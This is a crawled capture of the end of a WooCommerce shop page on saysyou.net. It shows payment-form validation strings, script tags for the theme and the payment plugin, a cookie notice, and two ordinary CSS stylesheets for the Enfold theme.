var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.12.1" id="sv-wc-payment-gateway-payment-form-v5_12_1-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=6.0" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=6.0" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=6.0" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=6.0" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=6.0" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=6.0" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=6.0" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=6.0" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1711190863" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0" id="avia-dotlottie-script-js"></script>

		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 16:35:50 -->

--- FILE ---
content_type: text/css
request_url: https://www.saysyou.net/wp-content/themes/enfold/css/custom.css?ver=6.0
body_size: 258
content:
/* Have fun adding your style here :) - PS: At all times this file should contain a comment or a rule, otherwise opera might act buggy :( */

/* General Custom CSS */




/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 768px) {
  /* Add your Desktop Styles here */

}



/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */



@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

}

/* Settings to remove giant images from catalog pages and single products - Stephen Sherrard */
.category_thumb {
	display: none;
}
.single-product .woocommerce-main-image {
display: none;
}
.single-product .thumbnails {
display: none;
}
.single-product-main-image {
	width: auto;
	}
/*END*/

/** Keep Header & Menu Sticky - Source: Elegant Themes Support**/
@media (min-width: 981px) {
	header {
	  min-height: 213px;
	}
	#custom-header {
    	position: fixed;
    	width: 100%;
   	 	top: 0;
	}
}
.woocommerce div.product div.images img {
    display: block;
    width: 60%;
    height: auto;
    box-shadow: normal;
}
/*END*/

--- FILE ---
content_type: text/css
request_url: https://www.saysyou.net/wp-content/themes/enfold-child/style.css?ver=6.0
body_size: 213
content:
/*
Theme Name: Enfold Child
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating wil be much easier then.
Version: 1.1
Author: Kriesi
Author URI: http://www.kriesi.at
Template: enfold
*/

/* Settings to remove giant images from catalog pages and single products - Stephen Sherrard */
.category_thumb {
	display: none;
}
.single-product .woocommerce-main-image {
display: none;
}
.single-product .thumbnails {
display: none;
}
.single-product-main-image {
	width: auto;
	}
/*END*/

/** Keep Header & Menu Sticky - Source: Elegant Themes Support**/
@media (min-width: 981px) {
	header {
	  min-height: 213px;
	}
	#custom-header {
    	position: fixed;
    	width: 100%;
   	 	top: 0;
	}
}
.woocommerce div.product div.images img {
    display: block;
    width: 60%;
    height: auto;
    box-shadow: normal;
}
/*END*/